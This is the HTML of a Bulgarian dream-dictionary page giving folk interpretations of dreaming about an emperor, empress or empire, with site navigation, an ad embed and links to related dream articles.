<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-outline nav-uppercase">
                    <li id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527 menu-item-design-default"><a title="Буква А &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b0/" class="nav-top-link">А</a></li>
<li id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528 menu-item-design-default"><a title="Буква Б &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b1/" class="nav-top-link">Б</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529 menu-item-design-default"><a title="Буква В &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b2/" class="nav-top-link">В</a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530 menu-item-design-default"><a title="Буква Г &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b3/" class="nav-top-link">Г</a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531 menu-item-design-default"><a title="Буква Д &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b4/" class="nav-top-link">Д</a></li>
<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1532 menu-item-design-default"><a title="Буква Е &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b5/" class="nav-top-link">Е</a></li>
<li id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533 menu-item-design-default"><a title="Буква Ж &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b6/" class="nav-top-link">Ж</a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534 menu-item-design-default"><a title="Буква З &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b7/" class="nav-top-link">З</a></li>
<li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535 menu-item-design-default"><a title="Буква И &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b8/" class="nav-top-link">И</a></li>
<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536 menu-item-design-default"><a title="Буква Й &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b9/" class="nav-top-link">Й</a></li>
<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%ba/" class="nav-top-link">К</a></li>
<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bb/" class="nav-top-link">Л</a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bc/" class="nav-top-link">М</a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bd/" class="nav-top-link">Н</a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%be/" class="nav-top-link">О</a></li>
<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bf/" class="nav-top-link">П</a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%80/" class="nav-top-link">Р</a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%81/" class="nav-top-link">С</a></li>
<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-t/" class="nav-top-link">T</a></li>
<li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%83/" class="nav-top-link">У</a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%84/" class="nav-top-link">Ф</a></li>
<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%85/" class="nav-top-link">Х</a></li>
<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%86/" class="nav-top-link">Ц</a></li>
<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%87/" class="nav-top-link">Ч</a></li>
<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%88/" class="nav-top-link">Ш</a></li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552 menu-item-design-default"><a title="Буква Щ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%89/" class="nav-top-link">Щ</a></li>
<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553 menu-item-design-default"><a title="Буква Ъ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8a/" class="nav-top-link">Ъ</a></li>
<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554 menu-item-design-default"><a title="Буква Ю &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8e/" class="nav-top-link">Ю</a></li>
<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555 menu-item-design-default"><a title="Буква Я &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8f/" class="nav-top-link">Я</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div id="content" class="content-area page-wrapper" role="main">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">

				
									
						<!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
	<div id="gap-1636258623" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1636258623 {
  padding-top: 10px;
}
</style>
	</div>
	  <div id="page-header-440692586" class="page-header-wrapper">
  <div class="page-title light simple-title">

        <div class="page-title-bg">
      <div class="title-bg fill bg-fill"
        data-parallax-container=".page-title"
        data-parallax-background
        data-parallax="-">
      </div>
      <div class="title-overlay fill"></div>
    </div>
    
    <div class="page-title-inner container align-top text-center flex-row-col medium-flex-wrap" >
              <div class="title-wrapper flex-col">
          <h1 class="entry-title mb-0">
            Съновник: Империя, Император          </h1>
        </div>
                    <div class="title-content flex-col">
        <ul class="nav sm-touch-scroll nav-simple nav-uppercase text-center nav-center"><li class="nav-single-page hidden"></li></ul>      </div>
    </div>

     
<style>
#page-header-440692586 .page-title-inner {
  min-height: 80px;
}
#page-header-440692586 {
  margin-bottom: 10px;
  background-color: rgb(255, 255, 255);
}
#page-header-440692586 .title-overlay {
  background-color: rgb(235, 247, 253);
}
</style>
  </div>
    </div>
  <!-- Rate my Post Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--7158 "  data-post-id="7158">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">            <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="1">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="2">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="3">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="4">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="5">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">          </button>    <p class="rmp-rating-widget__results js-rmp-results rmp-rating-widget__results--hidden">       <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">0</span> / 5.  <span class="rmp-rating-widget__results__votes js-rmp-vote-count">3579</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated ">          </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->        </div><div class="row"  id="row-1805947650">
	<div id="col-1729577272" class="col section-word-description small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h4 style="text-align: left;">Tълкуване:</h4>
<p>Видиш ли в съня си император, значи ти предстои да искаш помощта на някой, когото мразиш.Сънуваш ли <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%81%d0%b5%d0%b1%d0%b5_%d1%81%d0%b8?ref=related_word"><strong>себе си</strong></a> като император, значи ти предстои <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%80%d0%b0%d0%b7%d0%be%d1%87%d0%b0%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5?ref=related_word"><strong>разочарование</strong></a> от властна личност; може да те повишат в работата или да получиш по-висока заплата.Видиш ли в съня си императрица или ако ти си императрица, значи желанията и целите ти няма да се сбъднат.Ако сънуваш, че се проваля империята, значи ти предстои <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb?ref=related_word"><strong>провал</strong></a> на надеждите и илюзиите ти.Ако си <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%81%d0%bb%d1%83%d0%b3%d0%b0?ref=related_word"><strong>слуга</strong></a> на император насън, застрашен е <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b0%d0%b2%d1%82%d0%be%d1%80?ref=related_word"><strong>автор</strong></a>итетът на семейството ти.че си, ако сънуваш, ще се разочароваш от влиятелен човек. Друг ако е император, ще търсиш <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bf%d0%be%d0%bc%d0%be%d1%89?ref=related_word"><strong>помощ</strong></a> от човек, когото презираш. Рухване на империя в съня е <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b7%d0%bd%d0%b0%d0%ba?ref=related_word"><strong>знак</strong></a> за <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%ba%d1%80%d0%b0%d1%85?ref=related_word"><strong>крах</strong></a> на илюзиите и надеждите ти. Императрица да видиш насън или да сънуваш, че си императрица, е <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bd%d0%b8%d0%b5?ref=related_word"><strong>предсказание</strong></a> за неосъществени амбиции.че си, ако сънуваш, ще се разочароваш от влиятелен човек. друг ако е император, ще търсиш <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bf%d0%be%d0%bc%d0%be%d1%89?ref=related_word"><strong>помощ</strong></a> от човек, когото презираш. рухване на империя в съня е <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b7%d0%bd%d0%b0%d0%ba?ref=related_word"><strong>знак</strong></a> за <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%ba%d1%80%d0%b0%d1%85?ref=related_word"><strong>крах</strong></a> на илюзиите и надеждите ти. императрица да видиш насън или да сънуваш, че си императрица, е <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bd%d0%b8%d0%b5?ref=related_word"><strong>предсказание</strong></a> за неосъществени амбиции.		</div>
					</div>

	</div>[addtoany]<p></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, 